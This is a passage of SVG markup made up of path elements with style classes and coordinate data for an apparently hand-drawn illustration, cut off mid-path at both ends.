	c-1.4-0.5-2.4-1.5-3.3-2.6c-0.9-2.7-1.8-5.4-1.3-8.3c0.3-1.7,0.4-3.4,0.4-5.1C202.4,83.8,204,82.8,205.3,83z"/>
	<path class="st16" d="M204.1,208c0,3,0.6,5.9,0.9,8.9c0.1,1.4,0.3,2.8,0.3,4.2c0,5.2,0.9,10.2,2.5,15.1c0.2,0.7,0.4,1.4,0.6,2.1
	c0,0.1,0.2,0.3,0.2,0.4c0.4-0.1,0.3-0.5,0.2-0.7c0-3.9,0-7.7,0.2-11.5c0.4-6.2,1.7-12.1,4.9-17.5c1.2-2.1,2.2-4.3,3.3-6.5
	c0.2-0.4,0.5-0.8,0.7-1.2c3.1-7,6.2-14,9.3-21c0.4,0.4,0,0.8-0.1,1.1c-1.4,3.4-2.9,6.7-4.4,10c-1.5,3.4-2.8,7-4.3,10.4
	c-0.9,2.1-2.2,4-2.9,6.1c-1.7,4.6-3.9,9-4.7,13.9c-0.4,2.5-0.7,5-0.8,7.5c-0.1,3.2-0.1,6.5,0,9.8c0.1,2.5,0.6,5,1.4,7.3
	c0,0.4-0.1,0.4-0.4,0.2c-0.8-2-2-3.8-2.8-5.8c-1.8-4.3-2.9-8.9-3.4-13.6c-0.8-7.4-1.5-14.8-2.2-22.2c-0.7-1.4-0.2-2.8,0-4.3
	c0.2-0.4,0.1-0.8,0.1-1.3c0-0.3-0.1-0.6,0.3-0.7c0.4-0.1,0.6,0.3,0.6,0.6c0.1,1.3,0.2,2.5,0.3,3.7
	C204.1,204.9,203.9,206.5,204.1,208z"/>
	<path class="st17" d="M147.4,112.4c-0.4,2.5-0.1,5-1.2,7.4c-1.1,2.7-2.2,5.4-3.9,7.9c-0.4,0.6-0.6,1.3-0.7,2
	c-0.2,0.2,0.1,0.6-0.3,0.6c-0.3,0-0.3-0.3-0.4-0.5c-0.1-0.6-0.1-1.3,0.1-1.9c0.2-1,0.4-2.1,0.6-3.1c0.1-0.6,0.2-1.2-0.1-1.8
	c-0.2-0.6-0.2-1.2-0.2-1.9c0-3,0-6-0.5-8.9c-0.2-0.9-0.3-1.7-1-2.4c-0.7-0.7-0.3-1.7-0.4-2.6c-0.7,0.6-0.4,1.8-1.4,2.2
	c-0.7-0.5-0.2-1.1-0.2-1.7c0.2-0.8,0.5-1.6,0.7-2.4c0.2-0.3,0.6-0.3,1-0.3c1.3,0,2.6,0,3.9,0c1.3,0.5,1.9,1.7,2.6,2.8
	C146.9,109.1,147.7,110.6,147.4,112.4z"/>
	<path class="st18" d="M131.2,230.7c1.3-1.2,1.2-2.9,1.6-4.4c0.6-2,1-4.1,1.5-6.1c0,0,0-0.1,0.1-0.1c0.1,0.1,0.1,0.2,0.2,0.2
	c-1.9,9.5-4.3,18.9-7.9,27.9c-0.2,0.5-0.4,1-0.6,1.5c-0.8,3.1-4.5,4.3-6.7,1.9c-3.4-3.5-6.4-7.5-8.7-11.8c-1.3-2.4-2.4-4.8-3.3-7.3
	c0.7,0.1,0.6,0.8,0.8,1.2c1.5,3.8,3.5,7.3,5.8,10.6c0.8,1.2,1.8,2.2,2.8,3.2c-1.1-4.3-3.2-8.2-4.7-12.4c0.1,0,0.2-0.1,0.4-0.1
	c0.8,1.8,1.6,3.6,2.3,5.4c1.4,3.7,3.2,7.1,5.6,10.3c0.4,0.6,0.8,1.6,1.9,1.3c1.2-0.3,2.2-0.8,2.6-2.2c0.8-2.4,1.7-4.7,2.8-6.9
	c0.6-1.3,0.6-2.6,0.8-3.9c0.4-3.1,0.6-6.2,0.5-9.4c-0.1-4-1.2-7.7-1.9-11.6c-0.7-3.4-2.1-6.5-3.7-9.6c-1.6-3.1-3.2-6.3-5-9.3
	c-1.4-2.5-2.6-5.1-3.8-7.8c-0.1-0.2-0.5-0.5-0.1-0.8c2.4,5.2,5.3,10.2,8.2,15.2c0-0.3,0-0.5,0.1-0.8c0-0.3-0.3-0.6,0.2-0.7
	c-0.4,2,0.8,3.5,1.7,5c3.2,5.3,4.4,11.2,5.2,17.2c0.4,3,0.4,6,0.3,9C130.5,233.9,130.6,232.2,131.2,230.7z"/>
	<path class="st19" d="M269.6,318.1c0.6,0.1,0.7,0.4,0.7,0.9c0,1.3-0.3,2.5-0.6,3.8c-0.4,1.4-1.4,2.6-1.5,4.1c0,0.1,0,0.3-0.1,0.3
	c-1.1,0.7-1,1.8-1.2,2.9c-0.2,0.9-0.6,1.7-1.2,2.4c-0.7,0.9-1.4,1.9-1.8,3c-1.7,0.3-3.3,1-5,1.1c-0.6,0-0.9,0.1-1.3-0.6
	c-0.4-0.7-1-1.2-1.5-1.8c-0.6-0.6-1.2-0.7-2-0.6c-1.5,0.2-3.1,0.5-4.6,0.7c-0.5,0-1,0-1.5,0c-1.7,0.2-3.5,0-5.2,0.1
	c-0.4,0-0.9-0.1-1.3,0.1c-0.3,0.1-0.6,0.2-1,0.2c-0.3-0.6-1.3-0.3-1.4-1.1c0.1-0.1,0.2-0.2,0.3-0.2c1.2-0.3,2.4,0.1,3.6-0.2
	c3-0.3,5.9-1.3,8.8-1.9c1.7,0.7,2,0.6,3.5-1.1c0.5-0.4,1-0.6,1.6-0.9c2.9-0.6,5.7-1.3,8.6-1.4c0.2,0,0.5,0,0.7-0.1
	c1.8-2.6,2.5-5.5,3-8.5C269.3,318.9,269.2,318.4,269.6,318.1z"/>
	<path class="st20" d="M216.9,280.3c0.7,0,1.2-0.4,1.8-0.8c1.6-0.7,3.1-1.7,4.8-2.3c2.6-1.4,5.2-3,8.2-3.8c3-1.1,6-2.2,9.1-2.7
	c3.9-0.6,7.8-1,11.6,0.4c3.2,1.1,6,2.8,8.7,4.9c1,0.8,2,1.8,3.1,2.5c0.8,0.6,1.6,1,2.7,1.1c0.6,0,1.2,0.2,1.6,0.6
	c0,0.6-0.4,0.7-0.9,0.8c-0.7,0.1-1.4,0-2.1-0.3c-2.7-1.2-4.9-3-7.4-4.6c-6-3.7-12.5-4.9-19.4-2.9c-5.3,1.5-10.4,3.6-15.1,6.5
	c-4.4,2.7-9.3,3.9-14.5,3.7c-0.2,0-0.4,0-0.6,0c-0.3-0.1-0.6-0.1-0.6-0.5c0-0.4,0.3-0.5,0.6-0.6c0.7-0.1,1.4,0.1,2.1-0.2
	c0.5-0.3,1.1-0.3,1.6-0.5C213.7,281.3,215.3,280.7,216.9,280.3z"/>
	<path class="st21" d="M136.6,115.2c-0.3-0.1-0.1-0.6-0.5-0.5c-0.4,0.1-0.5,0.4-0.4,0.7c0,0.8-0.3,0.9-1.1,0.8
	c-3.7-0.8-7.5-1.1-11.2-0.5c-2,0.3-3.8,1-5.4,2.4c-0.5,0.5-1.2,0.7-1.8,1.1c-2.6,1.8-3.3,4.5-3.9,7.4c-0.5,2.5-0.1,4.9,0.1,7.4
	c0.2,2.4,0.6,4.8,1.1,7.2c0.2,0.8,0.5,1.5,0.7,2.3c0.5,2.7,1,5.4,1.4,8.1c0.3,1.8,1.1,3.5,1.5,5.4c0.8,4.6,1.8,9.3,2.3,14
	c0.4,3.6,1,7.1,1.2,10.7c-0.6-2.1-0.9-4.2-1.1-6.3c-0.3-3.7-1.1-7.3-1.8-10.9c-1.6-8.1-3.5-16.2-5.4-24.3c-1.1-4.5-1.7-9-1.3-13.6
	c0.4-5.5,4-9.9,9.7-11.1c1.3-0.3,2.4-1,3.8-1c1.4-0.1,2.7-0.1,4.1,0c2.7,0.3,5.3,0.1,7.9-0.6C136.4,114.2,136.7,114.7,136.6,115.2z"
	/>
	<path class="st22" d="M193.1,73.1c-1.5-0.9-3-1.2-4.6-0.2c-0.4,0-0.3-0.2-0.2-0.4l0,0c0.4-0.5,0.1-1.4,0.9-1.7c0.2,0,0.4,0.1,0.6,0
	c1.4-0.5,2.5-0.2,3.3,1.1c0.4,0.5,0.8,0.8,1.5,1c0.5-1.1,0.9-2.4,2.5-2.3c1.6,0.5,3.1,1.2,4.4,2.4c1.9,1.7,2.5,3.9,2.3,6.4
	c0,0.4-0.1,0.8-0.1,1.2c-1.2,0.7-1.9,1.9-2.8,2.9c-0.7-0.1-0.9-0.7-1.2-1.2c-0.7-1.3-1.5-2.6-2-4.3c0.3,1.4,1,2.4,1.3,3.5
	c0.1,0.3,0.4,0.7,0,1c-0.4,0.2-0.7-0.2-0.9-0.4c-1.3-1.8-2.8-3.5-3.4-5.7c-0.2-0.6-0.4-1.1-0.7-1.6C193.8,74,193.5,73.5,193.1,73.1z
	"/>
	<path class="st23" d="M217.8,196c-0.5-0.3-0.4-0.8-0.5-1.2c-0.2-3,0.4-5.9,0.8-8.8c0.3-2.8,0.8-5.6,1.1-8.5c0.2-2,0.6-4,1-6
	c0.8-4.3,1.5-8.6,2.3-12.9c0.5-3,1.3-5.9,2.2-8.8c1-3.3,1.8-6.6,2.3-10c0.3-2.1,0.8-4.2,0.7-6.4c-0.1-3.2-0.4-6.3-2-9.1
	c-0.9-1.6-2.4-2.8-3.9-3.8c-3.1-2.1-6.7-2.4-10.2-2.8c-2.3-0.2-4.6,0.3-6.9,0.4c-0.5,0-0.6,0.6-1.1,0.5c-0.3-0.7,0.5-1.3,0.1-1.9
	c4.3,0,8.6-0.1,12.9,0.7c2.4,0.5,4.6,1.5,6.6,3c2.6,2,4.2,4.5,5,7.6c0.7,2.8,0.8,5.6,0.5,8.4c-0.9,7.2-3.3,14-5.1,21
	c-0.9,3.3-1.4,6.7-2.1,10.1c-0.8,4.1-1,8.2-1.7,12.3c-0.6,3.6-1.1,7.2-1.6,10.8C217.9,192.3,217.9,194.2,217.8,196z"/>
	<path class="st24" d="M146.7,13.8c0.5,0.6,0.9,0,1.2-0.2c0.9-0.7,1.8-1,3-0.9c0.7,0.1,1.5,0.2,2-0.7c0.1-0.1,0.3-0.2,0.4-0.2
	c1.4,0.1,2.7-0.3,4.1-0.1c0.3,0,0.7,0.1,0.8,0.4c0.2,1.3,1.3,2,1.8,3c0.3,0.6,0.2,0.8-0.4,0.8c-0.6,0.1-1.1-0.1-1.6-0.2
	c-2.8-0.7-5.1,0.7-7.2,2.2c-2.5,1.8-4.2,4.2-4.9,7.2c-0.1,0.6-0.2,1.2-1.1,1.6c0.5-2,0.8-3.9,1.6-5.6c0.5-1.2,0.5-2.5,1.2-3.6
	c0.2-0.3,0.1-0.7-0.2-1c-0.4-0.2-0.5,0.2-0.8,0.3c-0.6,0.3-1,1.3-1.9,0.6c0,0-0.2,0-0.2,0.1c-1,1.4-2.6,2.5-2.8,4.5
	c0.3,0.6,0.5,1.1-0.3,1.5c-0.5-0.8-0.4-1.6-0.1-2.5c0.2-0.5,0.4-0.9,0.6-1.4c0.6-1,1.2-2,1.8-3c0.6-0.9,1.4-1.8,2.2-2.5
	C146.1,14,146.2,13.6,146.7,13.8z"/>
	<path class="st17" d="M199.2,115.7c-0.3,0.4-0.5,0.8-1.1,0.4c-0.7-0.1-0.6-0.6-0.4-1.1c0.4-0.9,0.8-1.8,1.5-2.6
	c-0.6,0.7-1.4,0.3-2.1,0.6c-0.3,0.1-0.4-0.3-0.5-0.5c-0.1-0.4-0.1-0.7,0-1.1c0.3-1.7,1-3.2,1.9-4.6c0.4-0.4,1.2-0.3,1.5-0.9
	c0.4-0.7,0.5-1.5,0.9-2.2c0.4-0.6,0.6-1.2,1.4-1.3c1.5,0.2,3,0.6,4.2,1.6c-0.6,0.7-0.4,1.6-0.4,2.4c-0.1,3.2-1.8,5.5-4.2,7.3
	C201,114.2,199.9,114.7,199.2,115.7z"/>
	<path class="st25" d="M268.4,280.3c-3-0.3-5.2-2-7.3-3.9c-2.7-2.4-5.9-4.2-9.3-5.3c-1.3-0.4-2.7-0.5-4.1-0.6
	c-4.9-0.2-9.5,0.8-14.1,2.5c-0.6,0.2-1.2,0.4-1.8,0.4c3-1.6,6.2-2.4,9.5-3c3.7-0.7,7.3-0.7,10.9,0.4c2.6,0.8,4.9,2,7.1,3.5
	c1.5,1,2.9,2,4.2,3.2c1.4,1.4,3.1,1.8,5,2c2.7,0.3,4.8,1.8,6.7,3.6c1.5,1.4,1,3.2,1,4.9c0,0.2-0.2,0.5-0.2,0.8
	c-0.1,0.9-0.6,1-1.3,0.7c-0.8-0.4-1.5-0.9-2.5-1c-0.5-0.4-1.1,0.1-1.6-0.3c-1.5-1.3-3.5-1.4-5.3-1.8c-2.6-0.6-5.3-1-8.1-0.9
	c-4.6,0.2-9.1,1-13.4,2.6c-1.6,0.6-3.2,1-4.7,2c0.7,0.1,1.4-0.3,2.1-0.1c0.3,0.3,0.1,0.4-0.1,0.6c-2.5,0.7-5,1.6-7.5,2.7
	c-0.3,0.1-0.7,0.2-0.9-0.2c-0.1-0.3,0-0.6,0.3-0.8c0.9-0.7,1.8-1.4,3-1.5c0.3,0.2,0.5,0.5,0.9,0.4c-0.2,0-0.4,0-0.6-0.1
	c-0.2-0.4-0.6-0.8-0.5-1.3c1.9-1.7,4.2-2.3,6.5-3.1c3.2-1.1,6.5-1.7,9.8-1.9c5.2-0.4,10.4-0.5,15.6,0.9c2,0.5,3.9,1.2,5.8,2
	c1.7,0.7,2.2,0.3,2.1-1.5c0-0.4-0.1-0.7-0.2-1c-0.7-1.6-1.9-2.5-3.5-3.2C270.7,281.3,269.6,280.7,268.4,280.3z"/>
	<path class="st26" d="M99.5,266.8c0.7,0.9,1.8,1.3,2.7,1.8c5.3,3.1,10.3,6.7,15.3,10.2c1.1,0.8,2.4,1.5,3.5,2.2
	c-0.6,0.5-1.2,0.2-1.6-0.1c-3.6-2.5-7.8-3.8-11.3-6.3c-2.2-1.5-4.4-3.1-6.6-4.5c-2.3-1.5-4.9-2.5-7.3-3.8c-1.1-0.6-2.5-0.4-3.7-0.5
	c-2.3-0.3-4.7-0.5-7-0.4c-3.2,0.2-5.6,1.9-8.1,3.6c-1.8,1.3-3.8,2.4-5.9,3.1c-1.4,0.5-2.9,0.4-4.3,0.8c-0.7,0.2-1.3-0.6-1.3-1.6
	c0.5-0.5,1.2-0.5,1.8-0.5c1.5,0,2.9,0.2,4.4-0.1c0.9-0.4,1.7-0.8,2.4-1.5c2.4-2.9,5.8-3.9,9.2-5c3.5-1.1,6.9-0.7,10.4,0.2
	c2.2,0.6,4.3,1.2,6.4,2C98.7,266.4,99.1,266.5,99.5,266.8z"/>
	<path class="st27" d="M25.3,113.5c1.5,1.2,3.2,2.3,4.3,3.9c0.5,0.7,1,1.4,1.6,2c0.4,0.5,0.9,1.1,1.5,1.3c2.1,0.7,2.8,2.6,3.8,4.5
	c-2.5-0.7-4.8-1.5-7-2.5c-0.2-0.1-0.3-0.3-0.4-0.4c-2.2-3.6-5.5-6-8.9-8.2c-1-0.7-1.9-1.7-3.1-2.2c0.5-0.7,1.2-0.1,1.6-0.6
	C21.1,111.4,23.3,112.1,25.3,113.5z"/>
	<path class="st28" d="M196.3,34.6c-1.1-2.6-1.1-5.4-1.6-8.1c-0.5-2.8-1.3-5.4-2.6-8c-1.4-2.7-3.6-4.7-5.6-6.8
	c-0.3-0.3-0.8-0.4-0.5-1c2,0,3.4,1.1,4.9,2.2c0.3,0.2,0.4,0.4,0.8,0.4c1.5,1.7,3.2,3.2,3.6,5.6c0.3,2.2,1.4,4.2,1.6,6.3
	C197.2,28.4,196.8,31.5,196.3,34.6z"/>
	<path class="st24" d="M172,6.6c-0.9,1.1-2.2,0.7-3.3,1.1c-0.2,0.1-0.4-0.1-0.4-0.3c0-0.2,0.1-0.3,0.3-0.4c0.4-0.1,0.8-0.1,1.1-0.6
	c-0.9-0.3-1.4,0.2-2.1,0.6c-1.6,1-3.2,1.9-5.1,2.4c-1.1,0.3-2.1,0.6-3.2,0.5c-0.3,0-0.6-0.1-0.8,0.2c-1.4,1.9-3.3,0.9-5,0.8
	c-0.6,0-1.4-0.2-2-0.6c0-0.6,0.4-0.8,0.9-1c0.3-0.1,0.7-0.3,0.6-0.7c-0.1-0.5-0.5-0.2-0.8-0.2c-0.2,0-0.5-0.1-0.5-0.4
	c1-0.5,1.9-1.1,3-1.3c0.3,0.4,0.6,0.4,1.1,0.2c3-1.5,6.3-1.9,9.6-1.6c2.1,0.2,4.2,0.2,6.3,0.8C171.9,6.2,172,6.4,172,6.6z"/>
	<path class="st29" d="M70.2,270.9c-1.5,0.4-3,0.2-4.5,0.1c-0.7,0-1.3,0-1.9,0.3c-0.7,0.6-1.5,1-2.4,1.3c-1.2,0.5-2.2,1.2-3,2.5
	c0.9-0.2,1.5-0.7,2.2-1c1.4-0.6,2.7-1.4,4.4-1.3c1.1,0.1,1.7,0.5,2,1.3c0.4,0.8,0.9,1.4,1.7,1.8c-0.8,0.9-2,0.8-3,1.2
	c-1.2,0.4-2.4,0.5-3.6,1.1c-0.5,0.2-0.9,0.5-1.2,0.8c-0.2,0.2-0.4,0.3-0.6,0.4c-0.7,0.2-1.3,0.7-2.1,0.9c-0.6,0.3-0.9,0.2-1-0.5
	c0-0.4-0.2-0.7-0.3-1.1c-0.5-0.7-0.5-1.4-0.2-2.1c0.4-1.7,1.5-2.9,2.9-3.9c2-1.3,4-2.4,6.5-2.2c0.8,0.3,1.7,0,2.5,0.1
	C69.2,270.6,69.8,270.4,70.2,270.9z"/>
	<path class="st30" d="M56.8,276.6c0.3,0.7,0.1,1.4,0.2,2.1c-2.2-1.4-4.1-0.3-6.1,0.5c-1.4,0.6-2.8,1.1-4.2,1.7
	c-0.5,0.2-1,0.3-1.2-0.2c-0.5-1.3-1.6-1.4-2.7-1.5c-2.2-0.1-4.4,0.6-6.7,0.5c-1.2-0.1-2.3-0.6-3.4-0.8c-0.2-0.1-0.3-0.3-0.3-0.6
	c0.3-0.6,0.8-0.6,1.3-0.6c3.4,0.1,6.8-0.4,10.1-0.7c0.8-0.1,1.5,0,2.2,0.3c1,0.4,1.9,0.2,2.9-0.1c1.3-0.4,2.5-0.9,3.9-0.8
	c0,0-0.2-0.2-0.1-0.3C54.1,276.1,55.5,276,56.8,276.6z"/>
	<path class="st31" d="M304.5,124.4c-0.2-0.2-0.5-0.4-0.2-0.7c1.8-2,3.2-4.5,5.8-5.6c2.5-1.1,5-1.7,7.8-1.4c0.8,0.1,1.7,0.2,2,0.9
	c0.1,0.2-1,0.6-1.6,0.8c-2.7,0.9-5.3,2.1-7.9,3.3c-0.2,0.1-0.4,0.2-0.5,0.5C308.1,122.9,306.3,123.6,304.5,124.4z"/>
	<path class="st32" d="M190.2,10.8c-1.3,0-2.3-0.9-3.5-1.1c-1.4-0.3-2.8-0.6-4.2-0.5c-0.9,0.1-1.6-0.5-2.4-0.7
	c-0.4-0.3-0.8-0.5-0.7-1.1c0.2-0.9,1.1-0.7,1.8-1c0,0-0.3-0.1-0.2,0.1c0,0,0,0.1-0.1,0.1c-1.9,0.3-3.9,0.6-5.8-0.3
	c-0.3-0.1-0.7-0.2-0.8-0.6c-0.1-0.5,0.3-0.7,0.7-0.8c1.1-0.5,2.3-0.8,3.6-1c3.2,0.1,5.8,1.2,7.9,3.6c0.9,1,2,1.7,3,2.6
	C189.8,10.1,190.2,10.3,190.2,10.8z"/>
	<path class="st33" d="M141.8,19.7c-0.3,1.3-0.8,2.5-0.5,3.8c0.1,0.3,0.1,0.5,0,0.8c-1.3,3.9-1.6,7.9-1.3,12c0,2.5,0.2,5,0.9,7.5
	c0.3,1.3,0.2,2.6,0.5,3.8c0.1,1.3,0.1,2.5-0.5,3.7c-0.2,0.6-0.2,1.3,0.1,1.9c0.4,0.9,0.2,1.9,0.2,2.9c-0.1,1.3,0.3,2.5,0.7,3.7
	c0.2,0.6,0.2,1.2-0.2,1.8c-0.5-0.7-0.3-1.5-0.6-2.2c-0.9-2.5-1.4-5.2-1.2-7.9c0.2-1.7-0.3-3.4,0-5.1c0.2-1-0.1-2.3-0.3-3.4
	c-0.5-2.3-0.2-4.7-0.6-7c-0.1-0.8-0.2-1.6-0.2-2.3c-0.2-4.6,0.4-9,2.4-13.2C141.3,20.3,141.4,19.9,141.8,19.7z"/>
	<path class="st34" d="M84.1,135.7c0.7-0.4,0.6,0.4,0.6,0.6c0.5,1.7,1,3.4,1.5,5.1c1.1,3.5,2,7,2.9,10.5c1.1,4.4,2.2,8.8,3.1,13.2
	c0.8,3.9,1.7,7.7,2.8,11.5c1.4,5.2,2.4,10.6,3.4,16c1.2,6.9,2.6,13.7,3.9,20.6c0.1,0.3,0,0.6,0,0.9c-0.1,0-0.1,0-0.2,0
	c-1.9-8-3.2-16.1-4.8-24.1c-0.9-4.4-1.5-8.8-2.7-13.1c-1.2-4.4-2.3-8.8-3.3-13.2c-1.7-8.2-4.1-16.3-6.1-24.4
	C85,138.1,84.5,136.9,84.1,135.7z"/>
	<path class="st35" d="M211.1,246.8c0.1-0.1,0.3-0.2,0.4-0.2c1.2,2,2.4,3.9,3.9,5.7c1,1.2,2.2,2.2,3.5,3.2c0.9,0.7,2,0.5,2.9-0.3
	c1.9-1.8,2.6-4.2,3.2-6.5c0.5-1.8,1.1-3.5,1.8-5.2c1.8-4.5,3.2-9.2,4.8-13.8c0.1-0.2,0-0.7,0.5-0.5c-1.5,5.5-3.6,10.9-5.5,16.3
	c-0.8,2.3-1.4,4.7-1.9,7c-0.3,1.3-0.7,2.5-1.7,3.6c-1.5,1.6-3.4,1.7-5.2,0.4c-1.4-1.1-2.5-2.4-3.5-3.8
	C213,250.7,211.8,248.8,211.1,246.8z"/>
	<path class="st36" d="M111.3,183.9c-0.6,0.3-0.5-0.3-0.6-0.6c-1.6-3.8-3.3-7.5-4.9-11.3c-1.2-2.7-2.3-5.5-3.4-8.2
	c-1.2-3.1-2.2-6.2-3.6-9.2c-1.6-3.5-2.9-7.2-4.6-10.7c-1.6-3.3-3-6.7-4.4-10.1c-0.7-1.7-1.7-3.2-2.5-4.8c-0.2-0.4-0.4-0.7-0.4-1.1
	c0.6,0.3,0.8,0.9,1.1,1.5c3.2,5.8,5.6,11.9,8.2,18C101.5,159.5,106,171.9,111.3,183.9z"/>
	<path class="st37" d="M193,72c-0.2-0.1-0.4-0.1-0.5-0.2c-0.6-1.3-1.6-1.1-2.6-0.7c-0.4,0.2-0.6,0.1-0.6-0.3c-0.4-0.6,0-1.1,0.3-1.5
	c2.2-2.7,2.9-5.9,3-9.3c0-0.4-0.2-1,0.3-1.3c0.6,0.2,0.1,0.7,0.3,0.9c0.9,2.9,1.4,5.9,2,8.8c0.1,0.1,0.1,0.3,0,0.3
	C194.3,69.7,193.9,71,193,72z"/>
	<path class="st38" d="M145.4,66.2c0.1-0.3,0.1-0.7,0.3-1.3c0.6,1.6,0.5,3.1,1.3,4.2c0.7,1.4,1.6,2.7,2.6,3.9c0.7,0.9,1.4,2,1.2,3.3
	c-1.5-0.5-3,0.5-4.5-0.2c-1.1-0.8-0.8-2.2-1.4-3.2c-0.5-1.2,0.2-2.4,0.3-3.6C145.2,68.3,145.3,67.3,145.4,66.2z"/>
	<path class="st39" d="M52.7,276.1c0.2,0.3,0.7,0.1,1.1,0.4c-2.2,0.2-4.1,0.8-6,1.4c-0.3,0.1-0.6,0.2-0.9,0.1
	c-2.8-1.4-5.6-0.2-8.4-0.1c-1.6,0.1-3.1,0-4.7,0.1c-0.5,0-0.9,0-1.4,0.2c-0.3-0.1-0.7,0.1-0.9-0.2c2.4-1.2,4.9-1.8,7.6-1.7
	c3,0.1,6.1-0.2,9.1-0.3C49.6,275.9,51.2,276,52.7,276.1z"/>
	<path class="st40" d="M136.6,87.3c-0.5-2.8-0.9-5.8,0-8.5c0.8-2.5,2.6-4.4,5.3-5c0.2-0.1,0.5-0.1,0.5,0.3c-0.6,0.5-1.4,0.8-2.1,1.3
	c-1.1,0.7-2,1.5-1.9,3c0.1,0.7-0.2,1.4-0.5,2.3c0.6-1.4,1.2-2.5,2-3.4c0.5-0.6,1.1-1.2,1.4-2c0.2-0.4,0.5-0.6,0.9-0.5
	c0.3,0.2,0.6,0.4,0.5,0.9c-0.7,0.6-1.1,1.4-1.4,2.3c-1.1,2.7-1.9,5.6-2.2,8.5c-0.1,0.2-0.2,0.6-0.6,0.5c-0.3-0.1-0.4-0.5-0.4-0.8
	c0-1.9,0.3-3.8,1-5.6c0.1-0.4,0.3-0.8,0.5-1.1c0,0.1-0.1,0.2-0.2,0.4c-1.5,2.1-2.1,4.4-1.9,6.9C137.5,87,137.1,87.2,136.6,87.3z"/>
	<path class="st41" d="M323.9,133.7c1-0.9,2.2-0.4,3.3-0.7c0.8-0.2,1.8-0.2,3-0.2c-2.9-1.5-5.6-2.3-8.6-1.8c-2,0.3-3.8,0.9-5.6,1.7
	c-2.3,1.1-4.7,0.9-7.1,0.8c-3.9-0.1-7.8-0.1-11.5,1.2c-0.2,0.1-0.3,0.2-0.6,0c0.1-0.6,0.6-0.6,1-0.8c1.7-0.6,3.5-1.1,5.3-0.9
	c2.2,0.3,4.1-1,6.1-1.4c0.5-0.1,1.1-0.6,1.7-0.1c-1.1,0.4-2.2,0.8-3.3,1.2c0,0.1,0,0.2,0,0.3c2.6-0.3,5.3,0.9,7.9-0.6
	c2.5-1.4,5.1-2.2,8-2.1c2.6,0.2,5.1,0.5,7.1,2.4c0.2,0.2,0.7,0.3,0.4,0.7c-0.2,0.3-0.5,0.1-0.7,0.1
	C328.1,133.2,326,133.3,323.9,133.7z"/>
	<path class="st32" d="M156.9,5.9C160.4,4,164,2.5,168,3.5c2.1,0.5,4.2,0.9,6.3,0.6c0.2,0.9-0.6,1.1-1.2,1.2c-0.5,0.2-1,0.2-1.5,0.4
	c-2.5,0-5-0.5-7.5-0.5c-2.1,0-4.2,0.3-6.2,0.9C157.6,6.2,157.1,6.5,156.9,5.9z"/>
	<path class="st42" d="M314,130.8c-0.1-0.1-0.1-0.2,0-0.3c2.8-0.3,5-2,7.5-3c3.4-1.4,6.8-2.9,10.2-4.3c0.3-0.1,0.5-0.1,0.7-0.5
	c-1-0.6-2.2-0.6-3.3-0.7c-4-0.3-7.6,0.8-10.9,2.9c-0.8,0.5-1.7,1.2-2.9,0.9c2.3-1.1,4.5-2.3,6.9-3.3c3.9-1.5,7.7-1.3,11.6-0.3
	c0.4,0.1,0.7,0.3,1.1,0.8c-2.7,0.1-4.9,1.5-7.3,2.4c-3.2,1.2-6.2,2.7-9.2,4.3C316.9,130.5,315.5,130.8,314,130.8z"/>
	<path class="st43" d="M270.8,288.4c0.5-0.1,1.1-0.9,1.4,0.2c-0.1,0.7,0.1,1.1,0.8,1.4c1.7,0.7,3.4,1.4,5,2.1c-1.4,0-2.6-0.7-4-0.8
	c-2.2-0.2-4.2-0.7-6.5-0.5c-2.9,0.3-5.9,0.4-8.8-0.4c-0.1,0-0.3-0.2-0.4-0.2c1.1-0.6,2.2-0.3,3.3-0.2c1,0.1,2.1,0.1,3.1,0.3
	c0.5,0.1,1,0,1.4-0.5c0.4-0.6,1.1-0.8,1.7-0.8C269,289,269.8,288.3,270.8,288.4z"/>
	<path class="st44" d="M193.2,59.6c-0.4-0.2-0.1-0.5-0.2-0.8c-0.2-0.3-0.6-0.5-0.7-0.9c-0.1-0.3-0.1,0.1-0.3,0.1
	c-0.4-0.5-0.1-1.1-0.2-1.7c0.2-0.7,0.1-1.3,0-2c-0.2-1.2-0.5-2.4-0.1-3.6c0.2-0.7-0.5-1.4-0.1-2.2c0.1-1.2,0.2-2.4,0.9-3.6
	c0.5-0.9,1.2-1.2,2.1-0.9c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.4,0.5-0.4,0.8c0,2.3-0.8,4.4-1.3,6.6c-0.1,0.5-0.2,0.9,0.1,1.3
	c0.2,0.5,0,1,0,1.5c0,0.5-0.3,1.2,0.3,1.6C193.4,57.3,193.3,58.5,193.2,59.6z"/>
	<path class="st45" d="M70.2,270.9c-1.3,0-2.6-0.1-3.9,0c-0.6,0-0.5-0.2-0.2-0.5c1.1-0.4,2.3-0.2,3.5-0.4c1.2-0.2,2.2-0.5,3-1.4
	c2-2.5,4.9-3.2,7.7-4.3c4.1-1.5,8.2-1.2,12.2,0.1c1.9,0.6,4,0.8,5.7,2c-2.1-0.4-4.1-1.3-6.2-1.8c-6.1-1.7-11.7-0.6-17.1,2.5
	c-1.3,0.8-2.3,2-3.4,3C71.2,270.5,70.8,270.8,70.2,270.9z"/>
	<path class="st46" d="M45.6,137.4c3.3,0.5,6-1.3,8.9-2.3c3-1.1,6.2-1.7,9.3-2.3c4.5-0.9,9.1-1,13.7-1.2c1.6-0.1,3.2,0.2,4.6,1.2
	c0.4,0.3,0.8,0.5,0.9,1c-1.7-1.4-3.8-1.8-5.9-1.8c-6.3,0.1-12.6,0.9-18.7,2.3c-2.9,0.7-5.5,1.9-8.2,3.1
	C48.5,138,47.1,138.2,45.6,137.4z"/>
	<path class="st47" d="M138.5,102.7c-1.5-1.4-2.6-3.1-3.4-4.9c-0.5-1.2-0.2-2.6-0.2-4c0.1-2.2,1.1-4.1,1.9-6.1
	c0.4-0.4,0.8-0.2,1.1,0.2c0.3,0.3-0.1,0.6-0.3,0.7c-0.6,0.5-0.2,0.7,0.2,1c0,0.1,0,0.2-0.1,0.3c-1.4,1.5-1.9,4.4-1.3,6.3
	c0.6,1.8,1.2,3.7,2.1,5.4C138.7,102,138.8,102.4,138.5,102.7z"/>
	<path class="st24" d="M171.8,5.6c0.2-0.4,0.6-0.4,1-0.5c0.7,0,1.3-0.3,1.6-1c1.4-0.3,2.8-0.5,4.3-0.4c-1.2,0.4-2.4,0.9-3.6,1.3
	c-0.2,0.1-0.6,0.1-0.5,0.5c0.1,0.3,0.4,0.2,0.6,0.3c1,0.1,1.9,0.8,3,0.6c1-0.1,2,0,3,0c-0.5,0.2-1,0.3-1.4,0.6c-0.6,0.5,0,1,0.2,1.4
